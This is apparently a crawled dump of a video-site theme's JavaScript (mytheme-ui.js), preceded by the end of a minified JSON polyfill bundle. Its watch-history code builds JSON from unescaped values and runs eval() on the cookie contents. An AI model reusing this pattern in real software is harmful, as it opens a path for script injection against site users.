escapable.lastIndex=0,escapable.test(e)?'"'+e.replace(escapable,function(e){var t=meta[e];return"string"==typeof t?t:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+e+'"'}function str(e,t){var n,r,o,i,a,u=gap,c=t[e];switch(c&&"object"==typeof c&&"function"==typeof c.toJSON&&(c=c.toJSON(e)),"function"==typeof rep&&(c=rep.call(t,e,c)),typeof c){case"string":return quote(c);case"number":return isFinite(c)?String(c):"null";case"boolean":case"null":return String(c);case"object":if(!c)return"null";if(gap+=indent,a=[],"[object Array]"===Object.prototype.toString.apply(c)){for(i=c.length,n=0;n<i;n+=1)a[n]=str(n,c)||"null";return o=0===a.length?"[]":gap?"[\n"+gap+a.join(",\n"+gap)+"\n"+u+"]":"["+a.join(",")+"]",gap=u,o}if(rep&&"object"==typeof rep)for(i=rep.length,n=0;n<i;n+=1)"string"==typeof rep[n]&&(r=rep[n],o=str(r,c),o&&a.push(quote(r)+(gap?": ":":")+o));else for(r in c)Object.prototype.hasOwnProperty.call(c,r)&&(o=str(r,c),o&&a.push(quote(r)+(gap?": ":":")+o));return o=0===a.length?"{}":gap?"{\n"+gap+a.join(",\n"+gap)+"\n"+u+"}":"{"+a.join(",")+"}",gap=u,o}}var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;"function"!=typeof JSON.stringify&&(JSON.stringify=function(e,t,n){var r;if(gap="",indent="","number"==typeof n)for(r=0;r<n;r+=1)indent+=" ";else"string"==typeof n&&(indent=n);if(rep=t,t&&"function"!=typeof t&&("object"!=typeof t||"number"!=typeof t.length))throw new Error("JSON.stringify");return str("",{"":e})}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){function walk(e,t){var n,r,o=e[t];if(o&&"object"==typeof o)for(n in o)Object.prototype.hasOwnProperty.call(o,n)&&(r=walk(o,n),void 0!==r?o[n]=r:delete o[n]);return reviver.call(e,t,o)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(exports)},function(module,exports,__webpack_require__){!function(exports){"function"!=typeof exports.decycle&&(exports.decycle=function(e){"use strict";var t=[],n=[];return function e(r,o){var i,a,u;switch(typeof r){case"object":if(!r)return null;for(i=0;i<t.length;i+=1)if(t[i]===r)return{$ref:n[i]};if(t.push(r),n.push(o),"[object Array]"===Object.prototype.toString.apply(r))for(u=[],i=0;i<r.length;i+=1)u[i]=e(r[i],o+"["+i+"]");else{u={};for(a in r)Object.prototype.hasOwnProperty.call(r,a)&&(u[a]=e(r[a],o+"["+JSON.stringify(a)+"]"))}return u;case"number":case"string":case"boolean":return r}}(e,"$")}),"function"!=typeof exports.retrocycle&&(exports.retrocycle=function retrocycle($){"use strict";var px=/^\$(?:\[(?:\d+|\"(?:[^\\\"\u0000-\u001f]|\\([\\\"\/bfnrt]|u[0-9a-zA-Z]{4}))*\")\])*$/;return function rez(value){var i,item,name,path;if(value&&"object"==typeof value)if("[object Array]"===Object.prototype.toString.apply(value))for(i=0;i<value.length;i+=1)item=value[i],item&&"object"==typeof item&&(path=item.$ref,"string"==typeof path&&px.test(path)?value[i]=eval(path):rez(item));else for(name in value)"object"==typeof value[name]&&(item=value[name],item&&(path=item.$ref,"string"==typeof path&&px.test(path)?value[name]=eval(path):rez(item)))}($),$})}(exports)}]);
//# sourceMappingURL=xla.min.js.map

--- FILE ---
content_type: application/javascript
request_url: http://yanhe12.com/templets/fengshen/images/js/mytheme-ui.js?v=1.0
body_size: 4907
content:
var MyTheme = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name,tips){
			if(window.confirm(tips)){
	            $.cookie(name,null,{expires:-1,path: '/'});
	            location.reload();
	       	}else{
	            return false;
	        }
		}
	},
	'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){
            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
	'Mobile': {	
		'Nav': {
			'Init': function() {
				if($(".nav-slide").length){
					$(".nav-slide").each(function(){
						var $that = $(this);
	                	MyTheme.Mobile.Nav.Set($that,$that.attr('data-align'));
	                });
				}
			},
			'Set': function(id,align) {
				$index = id.find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				id.flickity({
				  	cellAlign: align,
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					percentPosition: true,
					initialIndex: $index
				});	
			}	
		},
		'Mshare': function() {
			$(".open-share").click(function() {
				MyTheme.Browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'Images': {
		'Lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failure_limit : 1,
				skip_invisible : false,
			});
		},
		'Qrcode': {
			'Init': function() {
				if($("#qrcode").length){
					var $that = $("#qrcode");
	                MyTheme.Images.Qrcode.Set($that.attr('data-link'),$that.attr('data-dark'),$that.attr('data-light'));
	                $that.attr("class","img-responsive");
				}
			},
			'Set':  function(url,dark,light) {
				url=0||location.href;
				var qrcode = new QRCode('qrcode', {
				  	text: url,
				  	width: 120,
				  	height: 120,
				  	colorDark : dark,
				  	colorLight : light,
				  	correctLevel : QRCode.CorrectLevel.H
				});
			}	
		},
		'Flickity': {
			'Init': function() {
				if($(".flickity").length){
					$(".flickity").each(function(){
						var $that = $(this);
	                	MyTheme.Images.Flickity.Set($that,$that.attr('data-align'),$that.attr('data-dots'),$that.attr('data-next'),$that.attr('data-play'));
						//MyTheme.Images.Lazyload();
	                });
				}
			},
			'Set': function(id,align,dots,next,play) {
				dots=dots||false;
				next=next||false;
				play=play||false;
				id.flickity({
				  	cellAlign: align,
				  	wrapAround: true,
				  	contain: true,
				  	pageDots: dots,
					autoPlay: play,
				  	percentPosition: true,
				  	prevNextButtons: next
				});	
			}	
		}
	},
	'Link': {
		'Copy': {
			'Init': function() {
				$(".myui-copy-link").each(function(){
					var links = $(this).attr("data-url");
					MyTheme.Link.Copy.Set(this,links);
				});
				$(".myui-copy-html").each(function(){
					var html = $(this).parent().find(".content").html();
					MyTheme.Link.Copy.Set(this,html);
				});
			},
			'Set': function(id,content) {
				var clipboard = new Clipboard(id, {
					text: function() {									
						return content;
					}
				});
				clipboard.on('success', function(e) {
					layer.msg('复制成功');
				});
				clipboard.on("error",function(e){
				    layer.msg('复制失败，请手动复制');
				});
			}
			
		},
		'Short': function(){
			$(".myui-short").each(function(){
				var codyId = this;
				var shortId = $(this);
				var shortUrl = shortId.val() || shortId.attr("data-url");
				var linkText = shortId.attr("data-text");
				if(myui.short==1){
					$.ajax({
						type : 'GET',
						url : myui.shortapi+shortUrl,
						dataType : 'jsonp',
						success : function(r) {
							url_short = r.data.url_short;
							if(shortId.val()){
								shortId.val(linkText+url_short);
							}else if(shortId.attr("data-url")){
								shortId.attr("data-url",url_short);
								MyTheme.Link.Copy.Set(codyId,linkText+url_short);
							}
						}
					});
				}else{
					if(shortId.val()){
						shortId.val(linkText+shortUrl);
					}else if(shortId.attr("data-url")){
						shortId.attr("data-url",shortUrl);
						MyTheme.Link.Copy.Set(codyId,linkText+shortUrl);
					}	
				}
			});
		}
	},
	'Layer': {
		'Img': function(title,src,text) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd"><p><img src="'+src+'" width="240" /></p><p class="text-center">'+text+'</p></div>'
		    });
		},
		'Html': function(title,html) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd">'+html+'</div>'
		    });
		},
		'Popbody': function(name,title,html,day,wide,high) {
			var pop_is = MyTheme.Cookie.Get(name);
			var html = $(html).html();
			if(!pop_is){
				layer.open({
					type: 1,
					title: title,
					skin: 'layui-layer-rim',
					content: html,
					area: [wide+'px', high+'px'],
					cancel: function(){
						MyTheme.Cookie.Set(name,1,day);
					}
				});
			}
		}
	},
	'Other': {
		'Headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
			$(".dropdown-hover").click(function(){
				$(this).find(".dropdown-box").toggle();
			});
		},
		'Popup': function(id) {
			$(id).addClass("popup-visible");
			$("body").append('<div class="mask"></div>').addClass("hidden");
			$(".close-popup").click(function() {
				$(id).removeClass("popup-visible");
				$(".mask").remove();
				$("body").removeClass("hidden");
			});
			$(".mask").click(function() {
				$(id).removeClass("popup-visible");
				$(this).remove();
				$("body").removeClass("hidden");
			});
		},
		'Bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
			});
		},
		'Skin': function() {
			var skinnum = 0,act;
		    var lengths = $("link[name='skin']").length;
		    $('.btnskin').click(function() {
		        skinnum+=1;
		        if(skinnum==lengths){skinnum=0;}
		        var skin = $("link[name='skin']").eq(skinnum).attr("href");
		        layer.msg("正在切换皮肤，请稍后...",{anim:5,time: 2000},function(){
		        	$("link[name='default']").attr({href:skin});
		        });
		        MyTheme.Cookie.Set('skinColor',skin,365);
		    });
		    var color = MyTheme.Cookie.Get('skinColor');
		    if(color){
		        $("link[name='default']").attr({href:color});
		    }  
		},
		'Sort': function() {
			$(".sort-button").each(function(){
				$(this).on("click",function(e){
					e.preventDefault();
					$(this).parent().parent().parent().find(".sort-list").each(function(){
					    var playlist=$(this).find("li");
					    for(let i=0,j=playlist.length-1;i<j;){
					        var l=playlist.eq(i).clone(true);
					        var r=playlist.eq(j).replaceWith(l);
					        playlist.eq(i).replaceWith(r);
					        ++i;
					        --j;
					    }
					});
				});
			});
		},
		'Search': function() {		    	
			$(".search-select p,.search-select li").click(function() {
	    		var action =$(this).attr("data-action");
	    		$("#search").attr("action",action);
	    		$(".search-select .text").text($(this).html());
		    });			
			$(".search_submit").click(function() {
	    		var value=$(".search_wd").val();
                if (!value) {
                    var wd=$(".search_wd").attr("placeholder");
                    $(".search_wd").val(wd);
                }
	    	});
	    	$(".open-search").click(function(){
				var seacrhBox=$(".search-box");
				seacrhBox.addClass("active").siblings().hide();
				seacrhBox.find(".form-control").focus();
				seacrhBox.find(".head-dropdown").toggle();
				$(".search-close").click(function(){
					seacrhBox.removeClass("active").siblings().show();
					seacrhBox.find(".dropdown-box").hide();
				});
			});	
		},
		'Collapse': function() {
			$(".text-collapse").each(function(){
				$(this).find(".details").on("click",function(){
					$(this).parent().find(".sketch").addClass("hide");
					$(this).parent().find(".data").css("display","");
					$(this).remove();
				});
			});
		},
		'Scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return true;
			});
		},
		'Slidedown': function() {
			var display = $('.slideDown-box');
			$(".slideDown-btn").click(function() {
		  		if(display.css('display') == 'block'){
		  			display.slideUp("slow");
		  			$(this).html('展开  <i class="fa fa-angle-down"></i>');
					MyTheme.Mobile.Nav.Init();
				}else{
					display.slideDown("slow"); 
					$(this).html('收起   <i class="fa fa-angle-up"></i>');
					MyTheme.Mobile.Nav.Init();
				}
			});
		},
		'History': {
			'Init':function(){
				if($(".vod_history").length){
	                var $that = $(".vod_history");
	                MyTheme.Other.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'),$that.attr('data-limit'));
	            }
			},
			'Set':function(name,link,pic,part,limit){
				if(!link){ link = document.URL;}
				var history = MyTheme.Cookie.Get("history");
			    var len=0;
			    var canadd=true;
			    if(history){
			        history = eval("("+history+")"); 
			        len=history.length;
			        $(history).each(function(){
			            if(name==this.name){
			                canadd=false;
			                var json="[";
			                $(history).each(function(i){
			                    var temp_name,temp_img,temp_url,temp_part;
			                    if(this.name==name){
			                        temp_name=name;temp_img=pic;temp_url=link;temp_part=part;
			                    }else{
			                        temp_name=this.name;temp_img=this.pic;temp_url=this.link;temp_part=this.part;
			                    }
			                    json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_img+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			                    if(i!=len-1)
			                    json+=",";
			                })
			                json+="]";
			                MyTheme.Cookie.Set('history',json,365);
			                return false;
			            }
			        });
			    }
			    if(canadd){
			        var json="[";
			        var start=0;
			        var isfirst="]";
			        isfirst=!len?"]":",";
			        json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			        if(len>limit-1)
		            	len-=1;
		        	for(i=0;i<len-1;i++){
		            	json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	 	}
		        	if(len>0){
		            	json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        	}
			        MyTheme.Cookie.Set('history',json,365);
			    }  
			}
		},
		'Player': function() {
			if($("#player-left").length){
				var PlayerLeft = $("#player-left");
		    	var PlayerSide = $("#player-sidebar");
				var LeftHeight = PlayerLeft.outerHeight();
				var Position = $("#playlist li.playon").position().top;
				$("#player-sidebar-is").click(function() {
					PlayerSide.toggle();
					if(PlayerSide.css("display")==='none') {
						PlayerLeft.css("width","100%");
						$(this).html("<i class='fa fa-angle-left'></i>");
					}	
					if(PlayerSide.css("display")==='block') {
						PlayerLeft.css("width","");
						$(this).html("<i class='fa fa-angle-right'></i>");
					}
				});
				if(!MyTheme.Browser.useragent.mobile){
					PlayerSide.css({"height":LeftHeight,"overflow":"auto"});
					PlayerSide.scrollTop(Position);
				}
			}		
			if($(".player-fixed").length){
				if(!MyTheme.Browser.useragent.mobile){
					$(window).scroll(function(){
						if($(window).scrollTop()>window.outerHeight){
							$(".player-fixed").addClass("fixed fadeInDown");
							$(".player-fixed-off").show();
							
						}else if($(window).scrollTop()<window.outerHeight){
							$(".player-fixed").removeClass("fixed fadeInDown");
							$(".player-fixed-off").hide();
						}
					});
				}
				$(".player-fixed-off").click(function() {
					$(".player-fixed").removeClass("fixed fadeInDown");
				});
			}
			
		},
		'Close': function() {
			$(".close-btn").on("click",function(){
				$(this).parents(".close-box").remove();
			});
		},
		'Roll': function(obj,higt) {
			setInterval(function(){ 
				$(obj).find("ul").animate({
					marginTop : higt,
				},500,function(){
					$(this).css({marginTop : "0px"}).find("li:first").appendTo(this);
				})
			}, 3000);
		},
		'Share': function(){
			if(".bdshare".length){
				window._bd_share_config = {
					common: {
						bdText: '',
						bdDesc: '',
						bdUrl: '',
						bdPic: ''
					},
					share: [{
						"bdSize": 24,
						bdCustomStyle: myui.tpl+'statics/css/mytheme-share.css'
					}]
				}
				with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement('script')).src=''+myui.bdapi+'?cdnversion='+~(-new Date()/36e5)];
			}			
		}
	}	
};

$(function(){
	if(MyTheme.Browser.useragent.mobile){
		MyTheme.Mobile.Nav.Init();
		MyTheme.Mobile.Mshare();
	}
	MyTheme.Images.Lazyload();
	MyTheme.Images.Flickity.Init();	
	MyTheme.Link.Copy.Init();
	MyTheme.Link.Short();
	MyTheme.Other.Bootstrap();
	MyTheme.Other.Sort();
	MyTheme.Other.Headroom();
	MyTheme.Other.Search();
	MyTheme.Other.Collapse();
	MyTheme.Other.Slidedown();
	MyTheme.Other.Scrolltop();
	MyTheme.Other.History.Init();
	MyTheme.Other.Player();
	MyTheme.Other.Close();
});